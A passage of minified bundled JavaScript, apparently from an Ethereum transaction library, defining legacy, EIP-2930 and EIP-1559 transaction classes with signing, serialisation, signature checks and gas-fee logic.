0},this.activeCapabilities=[],this.DEFAULT_CHAIN=a.Chain.Mainnet,this.DEFAULT_HARDFORK=a.Hardfork.Merge;const{nonce:i,gasLimit:s,to:c,value:l,data:h,v:f,r:p,s:m,type:g}=e;this._type=Number((0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(g))),this.txOptions=t;const y=(0,o.toUint8Array)(""===c?"0x":c),v=(0,o.toUint8Array)(""===f?"0x":f),b=(0,o.toUint8Array)(""===p?"0x":p),E=(0,o.toUint8Array)(""===m?"0x":m);this.nonce=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===i?"0x":i)),this.gasLimit=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===s?"0x":s)),this.to=y.length>0?new u.Address(y):void 0,this.value=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===l?"0x":l)),this.data=(0,o.toUint8Array)(""===h?"0x":h),this.v=v.length>0?(0,o.uint8ArrayToBigInt)(v):void 0,this.r=b.length>0?(0,o.uint8ArrayToBigInt)(b):void 0,this.s=E.length>0?(0,o.uint8ArrayToBigInt)(E):void 0,this._validateCannotExceedMaxInteger({value:this.value,r:this.r,s:this.s}),this._validateCannotExceedMaxInteger({gasLimit:this.gasLimit},64),this._validateCannotExceedMaxInteger({nonce:this.nonce},64,!0);const _=void 0===this.to||null===this.to,A=null!==(r=t.allowUnlimitedInitCodeSize)&&void 0!==r&&r,T=null!==(n=t.common)&&void 0!==n?n:this._getCommon();_&&T.isActivatedEIP(3860)&&!A&&(0,d.checkMaxInitCodeSize)(T,this.data.length)}get type(){return this._type}supports(e){return this.activeCapabilities.includes(e)}validate(e=!1){const t=[];return this.getBaseFee()>this.gasLimit&&t.push(`gasLimit is too low. given ${this.gasLimit}, need at least ${this.getBaseFee()}`),this.isSigned()&&!this.verifySignature()&&t.push("Invalid Signature"),e?t:0===t.length}_validateYParity(){const{v:e}=this;if(void 0!==e&&e!==BigInt(0)&&e!==BigInt(1)){const e=this._errorMsg("The y-parity of the transaction should either be 0 or 1");throw new Error(e)}}_validateHighS(){const{s:e}=this;if(this.common.gteHardfork("homestead")&&void 0!==e&&e>i.SECP256K1_ORDER_DIV_2){const e=this._errorMsg("Invalid Signature: s-values greater than secp256k1n/2 are considered invalid");throw new Error(e)}}getBaseFee(){const e=this.common.param("gasPrices","tx");let t=this.getDataFee();if(e&&(t+=e),this.common.gteHardfork("homestead")&&this.toCreationAddress()){const e=this.common.param("gasPrices","txCreation");e&&(t+=e)}return t}getDataFee(){const e=this.common.param("gasPrices","txDataZero"),t=this.common.param("gasPrices","txDataNonZero");let r=BigInt(0);for(let n=0;n<this.data.length;n+=1)0===this.data[n]?r+=e:r+=t;if((void 0===this.to||null===this.to)&&this.common.isActivatedEIP(3860)){const e=BigInt(Math.ceil(this.data.length/32));r+=this.common.param("gasPrices","initCodeWordCost")*e}return r}toCreationAddress(){return void 0===this.to||0===this.to.buf.length}isSigned(){const{v:e,r:t,s:r}=this;return void 0!==e&&void 0!==t&&void 0!==r}verifySignature(){try{const e=this.getSenderPublicKey();return 0!==(0,o.unpadUint8Array)(e).length}catch(e){return!1}}getSenderAddress(){return new u.Address(u.Address.publicToAddress(this.getSenderPublicKey()))}sign(e){if(32!==e.length){const e=this._errorMsg("Private key must be 32 bytes in length.");throw new Error(e)}let t=!1;0===this.type&&this.common.gteHardfork("spuriousDragon")&&!this.supports(c.Capability.EIP155ReplayProtection)&&(this.activeCapabilities.push(c.Capability.EIP155ReplayProtection),t=!0);const r=this.getMessageToSign(!0),{v:n,r:i,s:o}=this._ecsign(r,e),s=this._processSignature(n,i,o);if(t){const e=this.activeCapabilities.indexOf(c.Capability.EIP155ReplayProtection);e>-1&&this.activeCapabilities.splice(e,1)}return s}_getCommon(e,t){var r,n,i,a;if(void 0!==t){const r=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(t));if(e){if(e.chainId()!==r){const e=this._errorMsg("The chain ID does not match the chain ID of Common");throw new Error(e)}return e.copy()}return s.Common.isSupportedChainId(r)?new s.Common({chain:r,hardfork:this.DEFAULT_HARDFORK}):s.Common.custom({name:"custom-chain",networkId:r,chainId:r},{baseChain:this.DEFAULT_CHAIN,hardfork:this.DEFAULT_HARDFORK})}if((null==e?void 0:e.copy)&&"function"==typeof(null==e?void 0:e.copy))return e.copy();if(e){const t="function"==typeof e.hardfork?e.hardfork():e.hardfork;return s.Common.custom({name:"custom-chain",networkId:e.networkId?e.networkId():null!==(n=BigInt(null===(r=e.customChain)||void 0===r?void 0:r.networkId))&&void 0!==n?n:void 0,chainId:e.chainId?e.chainId():null!==(a=BigInt(null===(i=e.customChain)||void 0===i?void 0:i.chainId))&&void 0!==a?a:void 0},{baseChain:this.DEFAULT_CHAIN,hardfork:t||this.DEFAULT_HARDFORK})}return new s.Common({chain:this.DEFAULT_CHAIN,hardfork:this.DEFAULT_HARDFORK})}_validateCannotExceedMaxInteger(e,t=256,r=!1){for(const[n,o]of Object.entries(e))switch(t){case 64:if(r){if(void 0!==o&&o>=i.MAX_UINT64){const e=this._errorMsg(`${n} cannot equal or exceed MAX_UINT64 (2^64-1), given ${o}`);throw new Error(e)}}else if(void 0!==o&&o>i.MAX_UINT64){const e=this._errorMsg(`${n} cannot exceed MAX_UINT64 (2^64-1), given ${o}`);throw new Error(e)}break;case 256:if(r){if(void 0!==o&&o>=i.MAX_INTEGER){const e=this._errorMsg(`${n} cannot equal or exceed MAX_INTEGER (2^256-1), given ${o}`);throw new Error(e)}}else if(void 0!==o&&o>i.MAX_INTEGER){const e=this._errorMsg(`${n} cannot exceed MAX_INTEGER (2^256-1), given ${o}`);throw new Error(e)}break;default:{const e=this._errorMsg("unimplemented bits value");throw new Error(e)}}}static _validateNotArray(e){const t=["nonce","gasPrice","gasLimit","to","value","data","v","r","s","type","baseFee","maxFeePerGas","chainId"];for(const[r,n]of Object.entries(e))if(t.includes(r)&&Array.isArray(n))throw new Error(`${r} cannot be an array`)}_getSharedErrorPostfix(){let e="";try{e=this.isSigned()?(0,n.bytesToHex)(this.hash()):"not available (unsigned)"}catch(t){e="error"}let t="";try{t=this.isSigned().toString()}catch(t){e="error"}let r="";try{r=this.common.hardfork()}catch(e){r="error"}let i=`tx type=${this.type} hash=${e} nonce=${this.nonce} value=${this.value} `;return i+=`signed=${t} hf=${r}`,i}_ecsign(e,t,r){const n=i.secp256k1.sign(e,t),o=n.toCompactRawBytes();return{r:o.subarray(0,32),s:o.subarray(32,64),v:void 0===r?BigInt(n.recovery+27):BigInt(n.recovery+35)+BigInt(r)*BigInt(2)}}static fromSerializedTx(e,t={}){}static fromTxData(e,t={}){}}},114:function(e,t,r){"use strict";var n,i=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&i(t,e,r);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.SECP256K1_ORDER_DIV_2=t.SECP256K1_ORDER=t.MAX_INTEGER=t.MAX_UINT64=t.secp256k1=void 0;const a=s(r(9164));t.secp256k1=null!==(n=a.secp256k1)&&void 0!==n?n:a,t.MAX_UINT64=BigInt("0xffffffffffffffff"),t.MAX_INTEGER=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff"),t.SECP256K1_ORDER=t.secp256k1.CURVE.n,t.SECP256K1_ORDER_DIV_2=t.SECP256K1_ORDER/BigInt(2)},8869:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FeeMarketEIP1559Transaction=void 0;const n=r(9204),i=r(7244),o=r(1166),s=r(6825),a=r(114),c=r(5124),u=r(4314),d=r(4163),l=(0,s.hexToBytes)(2..toString(16).padStart(2,"0"));class h extends c.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){if(!(0,s.uint8ArrayEquals)(e.subarray(0,1),l))throw new Error(`Invalid serialized tx input: not an EIP-1559 transaction (wrong tx type, expected: 2, received: ${(0,s.bytesToHex)(e.subarray(0,1))}`);const r=o.RLP.decode(e.subarray(1));if(!Array.isArray(r))throw new Error("Invalid serialized tx input: must be array");return h.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(9!==e.length&&12!==e.length)throw new Error("Invalid EIP-1559 transaction. Only expecting 9 values (for unsigned tx) or 12 values (for signed tx).");const[r,n,o,s,a,c,u,l,f,p,m,g]=e;return this._validateNotArray({chainId:r,v:p}),(0,i.validateNoLeadingZeroes)({nonce:n,maxPriorityFeePerGas:o,maxFeePerGas:s,gasLimit:a,value:u,v:p,r:m,s:g}),new h({chainId:(0,d.uint8ArrayToBigInt)(r),nonce:n,maxPriorityFeePerGas:o,maxFeePerGas:s,gasLimit:a,to:c,value:u,data:l,accessList:null!=f?f:[],v:void 0!==p?(0,d.uint8ArrayToBigInt)(p):void 0,r:m,s:g},t)}constructor(e,t={}){var r;super(Object.assign(Object.assign({},e),{type:2}),t),this.DEFAULT_HARDFORK="london";const{chainId:n,accessList:i,maxFeePerGas:o,maxPriorityFeePerGas:s}=e;if(this.common=this._getCommon(t.common,n),this.chainId=this.common.chainId(),!this.common.isActivatedEIP(1559))throw new Error("EIP-1559 not enabled on Common");this.activeCapabilities=this.activeCapabilities.concat([1559,2718,2930]);const l=(0,u.getAccessListData)(null!=i?i:[]);if(this.accessList=l.accessList,this.AccessListJSON=l.AccessListJSON,(0,u.verifyAccessList)(this.accessList),this.maxFeePerGas=(0,d.uint8ArrayToBigInt)((0,d.toUint8Array)(""===o?"0x":o)),this.maxPriorityFeePerGas=(0,d.uint8ArrayToBigInt)((0,d.toUint8Array)(""===s?"0x":s)),this._validateCannotExceedMaxInteger({maxFeePerGas:this.maxFeePerGas,maxPriorityFeePerGas:this.maxPriorityFeePerGas}),c.BaseTransaction._validateNotArray(e),this.gasLimit*this.maxFeePerGas>a.MAX_INTEGER){const e=this._errorMsg("gasLimit * maxFeePerGas cannot exceed MAX_INTEGER (2^256-1)");throw new Error(e)}if(this.maxFeePerGas<this.maxPriorityFeePerGas){const e=this._errorMsg("maxFeePerGas cannot be less than maxPriorityFeePerGas (The total must be the larger of the two)");throw new Error(e)}this._validateYParity(),this._validateHighS(),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}getDataFee(){if(this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork())return this.cache.dataFee.value;let e=super.getDataFee();return e+=BigInt((0,u.getDataFeeEIP2930)(this.accessList,this.common)),Object.isFrozen(this)&&(this.cache.dataFee={value:e,hardfork:this.common.hardfork()}),e}getUpfrontCost(e=BigInt(0)){const t=this.maxPriorityFeePerGas,r=this.maxFeePerGas-e,n=(t<r?t:r)+e;return this.gasLimit*n+this.value}raw(){return[(0,d.bigIntToUnpaddedUint8Array)(this.chainId),(0,d.bigIntToUnpaddedUint8Array)(this.nonce),(0,d.bigIntToUnpaddedUint8Array)(this.maxPriorityFeePerGas),(0,d.bigIntToUnpaddedUint8Array)(this.maxFeePerGas),(0,d.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,d.bigIntToUnpaddedUint8Array)(this.value),this.data,this.accessList,void 0!==this.v?(0,d.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,d.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,d.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){const e=this.raw();return(0,s.uint8ArrayConcat)(l,o.RLP.encode(e))}getMessageToSign(e=!0){const t=this.raw().slice(0,9),r=(0,s.uint8ArrayConcat)(l,o.RLP.encode(t));return e?(0,n.keccak256)(r):r}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,n.keccak256)(this.serialize())),this.cache.hash):(0,n.keccak256)(this.serialize())}getMessageToVerifySignature(){return this.getMessageToSign()}getSenderPublicKey(){if(!this.isSigned()){const e=this._errorMsg("Cannot call this method if transaction is not signed");throw new Error(e)}const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,d.ecrecover)(e,t+BigInt(27),(0,d.bigIntToUnpaddedUint8Array)(r),(0,d.bigIntToUnpaddedUint8Array)(n))}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){const n=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({chainId:this.chainId,nonce:this.nonce,maxPriorityFeePerGas:this.maxPriorityFeePerGas,maxFeePerGas:this.maxFeePerGas,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,accessList:this.accessList,v:e-BigInt(27),r:(0,d.uint8ArrayToBigInt)(t),s:(0,d.uint8ArrayToBigInt)(r)},n)}toJSON(){const e=(0,u.getAccessListJSON)(this.accessList);return{chainId:(0,d.bigIntToHex)(this.chainId),nonce:(0,d.bigIntToHex)(this.nonce),maxPriorityFeePerGas:(0,d.bigIntToHex)(this.maxPriorityFeePerGas),maxFeePerGas:(0,d.bigIntToHex)(this.maxFeePerGas),gasLimit:(0,d.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,d.bigIntToHex)(this.value),data:(0,s.bytesToHex)(this.data),accessList:e,v:void 0!==this.v?(0,d.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,d.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,d.bigIntToHex)(this.s):void 0}}errorStr(){let e=this._getSharedErrorPostfix();return e+=` maxFeePerGas=${this.maxFeePerGas} maxPriorityFeePerGas=${this.maxPriorityFeePerGas}`,e}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.FeeMarketEIP1559Transaction=h},3303:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AccessListEIP2930Transaction=void 0;const n=r(9204),i=r(7244),o=r(1166),s=r(6825),a=r(114),c=r(4314),u=r(4163),d=r(5124),l=(0,s.hexToBytes)(1..toString(16).padStart(2,"0"));class h extends d.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){if(!(0,s.uint8ArrayEquals)(e.subarray(0,1),l))throw new Error(`Invalid serialized tx input: not an EIP-2930 transaction (wrong tx type, expected: 1, received: ${(0,s.bytesToHex)(e.subarray(0,1))}`);const r=o.RLP.decode(Uint8Array.from(e.subarray(1)));if(!Array.isArray(r))throw new Error("Invalid serialized tx input: must be array");return h.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(8!==e.length&&11!==e.length)throw new Error("Invalid EIP-2930 transaction. Only expecting 8 values (for unsigned tx) or 11 values (for signed tx).");const[r,n,o,s,a,c,d,l,f,p,m]=e;return this._validateNotArray({chainId:r,v:f}),(0,i.validateNoLeadingZeroes)({nonce:n,gasPrice:o,gasLimit:s,value:c,v:f,r:p,s:m}),new h({chainId:(0,u.uint8ArrayToBigInt)(r),nonce:n,gasPrice:o,gasLimit:s,to:a,value:c,data:d,accessList:null!=l?l:[],v:void 0!==f?(0,u.uint8ArrayToBigInt)(f):void 0,r:p,s:m},t)}constructor(e,t={}){var r;super(Object.assign(Object.assign({},e),{type:1}),t),this.DEFAULT_HARDFORK="berlin";const{chainId:n,accessList:i,gasPrice:o}=e;if(this.common=this._getCommon(t.common,n),this.chainId=this.common.chainId(),!this.common.isActivatedEIP(2930))throw new Error("EIP-2930 not enabled on Common");this.activeCapabilities=this.activeCapabilities.concat([2718,2930]);const s=(0,c.getAccessListData)(null!=i?i:[]);if(this.accessList=s.accessList,this.AccessListJSON=s.AccessListJSON,(0,c.verifyAccessList)(this.accessList),this.gasPrice=(0,u.uint8ArrayToBigInt)((0,u.toUint8Array)(""===o?"0x":o)),this._validateCannotExceedMaxInteger({gasPrice:this.gasPrice}),d.BaseTransaction._validateNotArray(e),this.gasPrice*this.gasLimit>a.MAX_INTEGER){const e=this._errorMsg("gasLimit * gasPrice cannot exceed MAX_INTEGER");throw new Error(e)}this._validateYParity(),this._validateHighS(),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}getDataFee(){if(this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork())return this.cache.dataFee.value;let e=super.getDataFee();return e+=BigInt((0,c.getDataFeeEIP2930)(this.accessList,this.common)),Object.isFrozen(this)&&(this.cache.dataFee={value:e,hardfork:this.common.hardfork()}),e}getUpfrontCost(){return this.gasLimit*this.gasPrice+this.value}raw(){return[(0,u.bigIntToUnpaddedUint8Array)(this.chainId),(0,u.bigIntToUnpaddedUint8Array)(this.nonce),(0,u.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,u.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,u.bigIntToUnpaddedUint8Array)(this.value),this.data,this.accessList,void 0!==this.v?(0,u.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,u.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,u.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){const e=this.raw();return(0,s.uint8ArrayConcat)(l,o.RLP.encode(e))}getMessageToSign(e=!0){const t=this.raw().slice(0,8),r=(0,s.uint8ArrayConcat)(l,o.RLP.encode(t));return e?(0,n.keccak256)(r):r}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,n.keccak256)(this.serialize())),this.cache.hash):(0,n.keccak256)(this.serialize())}getMessageToVerifySignature(){return this.getMessageToSign()}getSenderPublicKey(){if(!this.isSigned()){const e=this._errorMsg("Cannot call this method if transaction is not signed");throw new Error(e)}const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,u.ecrecover)(e,t+BigInt(27),(0,u.bigIntToUnpaddedUint8Array)(r),(0,u.bigIntToUnpaddedUint8Array)(n))}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){const n=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({chainId:this.chainId,nonce:this.nonce,gasPrice:this.gasPrice,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,accessList:this.accessList,v:e-BigInt(27),r:(0,u.uint8ArrayToBigInt)(t),s:(0,u.uint8ArrayToBigInt)(r)},n)}toJSON(){const e=(0,c.getAccessListJSON)(this.accessList);return{chainId:(0,u.bigIntToHex)(this.chainId),nonce:(0,u.bigIntToHex)(this.nonce),gasPrice:(0,u.bigIntToHex)(this.gasPrice),gasLimit:(0,u.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,u.bigIntToHex)(this.value),data:(0,s.bytesToHex)(this.data),accessList:e,v:void 0!==this.v?(0,u.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,u.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,u.bigIntToHex)(this.s):void 0}}errorStr(){var e,t;let r=this._getSharedErrorPostfix();return r+=` gasPrice=${this.gasPrice} accessListCount=${null!==(t=null===(e=this.accessList)||void 0===e?void 0:e.length)&&void 0!==t?t:0}`,r}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.AccessListEIP2930Transaction=h},2575:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.txUtils=t.BaseTransaction=t.TransactionFactory=t.Transaction=t.AccessListEIP2930Transaction=t.FeeMarketEIP1559Transaction=void 0;var a=r(8869);Object.defineProperty(t,"FeeMarketEIP1559Transaction",{enumerable:!0,get:function(){return a.FeeMarketEIP1559Transaction}});var c=r(3303);Object.defineProperty(t,"AccessListEIP2930Transaction",{enumerable:!0,get:function(){return c.AccessListEIP2930Transaction}});var u=r(2886);Object.defineProperty(t,"Transaction",{enumerable:!0,get:function(){return u.Transaction}});var d=r(2685);Object.defineProperty(t,"TransactionFactory",{enumerable:!0,get:function(){return d.TransactionFactory}});var l=r(5124);Object.defineProperty(t,"BaseTransaction",{enumerable:!0,get:function(){return l.BaseTransaction}}),t.txUtils=o(r(4314)),s(r(3238),t)},2886:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Transaction=void 0;const n=r(1166),i=r(9204),o=r(6825),s=r(7244),a=r(4163),c=r(114),u=r(5124),d=r(3238);function l(e,t){const r=Number(e),n=2*Number(t);return r===n+35||r===n+36}class h extends u.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){const r=n.RLP.decode(e);if(!Array.isArray(r))throw new Error("Invalid serialized tx input. Must be array");return this.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(6!==e.length&&9!==e.length)throw new Error("Invalid transaction. Only expecting 6 values (for unsigned tx) or 9 values (for signed tx).");const[r,n,i,o,a,c,u,d,l]=e;return(0,s.validateNoLeadingZeroes)({nonce:r,gasPrice:n,gasLimit:i,value:a,v:u,r:d,s:l}),new h({nonce:r,gasPrice:n,gasLimit:i,to:o,value:a,data:c,v:u,r:d,s:l},t)}constructor(e,t={}){var r;if(super(Object.assign(Object.assign({},e),{type:0}),t),this.common=this._validateTxV(this.v,t.common),this.gasPrice=(0,a.uint8ArrayToBigInt)((0,a.toUint8Array)(""===e.gasPrice?"0x":e.gasPrice)),this.gasPrice*this.gasLimit>c.MAX_INTEGER){const e=this._errorMsg("gas limit * gasPrice cannot exceed MAX_INTEGER (2^256-1)");throw new Error(e)}this._validateCannotExceedMaxInteger({gasPrice:this.gasPrice}),u.BaseTransaction._validateNotArray(e),this.common.gteHardfork("spuriousDragon")&&(this.isSigned()?l(this.v,this.common.chainId())&&this.activeCapabilities.push(d.Capability.EIP155ReplayProtection):this.activeCapabilities.push(d.Capability.EIP155ReplayProtection)),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}raw(){return[(0,a.bigIntToUnpaddedUint8Array)(this.nonce),(0,a.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,a.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,a.bigIntToUnpaddedUint8Array)(this.value),this.data,void 0!==this.v?(0,a.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,a.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,a.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){return n.RLP.encode(this.raw())}_getMessageToSign(){const e=[(0,a.bigIntToUnpaddedUint8Array)(this.nonce),(0,a.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,a.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,a.bigIntToUnpaddedUint8Array)(this.value),this.data];return this.supports(d.Capability.EIP155ReplayProtection)&&(e.push((0,a.toUint8Array)(this.common.chainId())),e.push((0,a.unpadUint8Array)((0,a.toUint8Array)(0))),e.push((0,a.unpadUint8Array)((0,a.toUint8Array)(0)))),e}getMessageToSign(e=!0){const t=this._getMessageToSign();return e?(0,i.keccak256)(n.RLP.encode(t)):t}getDataFee(){return this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork()?this.cache.dataFee.value:(Object.isFrozen(this)&&(this.cache.dataFee={value:super.getDataFee(),hardfork:this.common.hardfork()}),super.getDataFee())}getUpfrontCost(){return this.gasLimit*this.gasPrice+this.value}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,i.keccak256)(n.RLP.encode(this.raw()))),this.cache.hash):(0,i.keccak256)(n.RLP.encode(this.raw()))}getMessageToVerifySignature(){if(!this.isSigned()){const e=this._errorMsg("This transaction is not signed");throw new Error(e)}const e=this._getMessageToSign();return(0,i.keccak256)(n.RLP.encode(e))}getSenderPublicKey(){const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,a.ecrecover)(e,t,(0,a.bigIntToUnpaddedUint8Array)(r),(0,a.bigIntToUnpaddedUint8Array)(n),this.supports(d.Capability.EIP155ReplayProtection)?this.common.chainId():void 0)}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){let n=e;this.supports(d.Capability.EIP155ReplayProtection)&&(n+=this.common.chainId()*BigInt(2)+BigInt(8));const i=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({nonce:this.nonce,gasPrice:this.gasPrice,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,v:n,r:(0,a.uint8ArrayToBigInt)(t),s:(0,a.uint8ArrayToBigInt)(r)},i)}toJSON(){return{nonce:(0,a.bigIntToHex)(this.nonce),gasPrice:(0,a.bigIntToHex)(this.gasPrice),gasLimit:(0,a.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,a.bigIntToHex)(this.value),data:(0,o.bytesToHex)(this.data),v:void 0!==this.v?(0,a.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,a.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,a.bigIntToHex)(this.s):void 0}}_validateTxV(e,t){let r;const n=void 0!==e?Number(e):void 0;if(void 0!==n&&n<37&&27!==n&&28!==n)throw new Error(`Legacy txs need either v = 27/28 or v >= 37 (EIP-155 replay protection), got v = ${n}`);if(void 0!==n&&0!==n&&(!t||t.gteHardfork("spuriousDragon"))&&27!==n&&28!==n)if(t){if(!l(BigInt(n),t.chainId()))throw new Error(`Incompatible EIP155-based V ${n} and chain id ${t.chainId()}. See the Common parameter of the Transaction constructor to set the chain id.`)}else{let e;e=(n-35)%2==0?35:36,r=BigInt(n-e)/BigInt(2)}return this._getCommon(t,r)}errorStr(){let e=this._getSharedErrorPostfix();return e+=` gasPrice=${this.gasPrice}`,e}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.Transaction=h},2685:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TransactionFactory=void 0;const n=r(6825),i=r(4163),o=r(8869),s=r(3303),a=r(2886),c=new Map;class u{constructor(){}static typeToInt(e){return Number((0,i.uint8ArrayToBigInt)((0,i.toUint8Array)(e)))}static registerTransactionType(e,t){const r=u.typeToInt(e);c.set(r,t)}static fromTxData(e,t={}){if(!("type"in e)||void 0===e.type)return a.Transaction.fromTxData(e,t);const r=u.typeToInt(e.type);if(0===r)return a.Transaction.fromTxData(e,t);if(1===r)return s.AccessListEIP2930Transaction.fromTxData(e,t);if(2===r)return o.FeeMarketEIP1559Transaction.fromTxData(e,t);const n=c.get(r);if(null==n?void 0:n.fromTxData)return n.fromTxData(e,t);throw new Error(`Tx instantiation with type ${r} not supported`)}static fromSerializedData(e,t={}){if(!(e[0]<=127))return a.Transaction.fromSerializedTx(e,t);switch(e[0]){case 1:return s.AccessListEIP2930Transaction.fromSerializedTx(e,t);case 2:return o.FeeMarketEIP1559Transaction.fromSerializedTx(e,t);default:{const r=c.get(Number(e[0]));if(null==r?void 0:r.fromSerializedTx)return r.fromSerializedTx(e,t);throw new Error(`TypedTransaction with ID ${e[0]} unknown`)}}}static fromBlockBodyData(e,t={}){if((0,n.isUint8Array)(e))return this.fromSerializedData(e,t);if(Array.isArray(e))return a.Transaction.fromValuesArray(e,t);throw new Error("Cannot decode transaction: unknown type input")}}t.TransactionFactory=u},3238:(e,t)=>{"use strict";var r;function n(e){if(0===e.length)return!0;const t=e[0];return!!Array.isArray(t)}Object.defineProperty(t,"__esModule",{value:!0}),t.Capability=void 0,t.isAccessListUint8Array=n,t.isAccessList=function(e){return!n(e)},function(e){e[e.EIP155ReplayProtection=155]="EIP155ReplayProtection",e[e.EIP1559FeeMarket=1559]="EIP1559FeeMarket",e[e.EIP2718TypedTransaction=2718]="EIP2718TypedTransaction",e[e.EIP2930AccessLists=2930]="EIP2930AccessLists"}(r||(t.Capability=r={}))},4314:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDataFeeEIP2930=t.getAccessListJSON=t.verifyAccessList=t.getAccessListData=t.checkMaxInitCodeSize=void 0;const 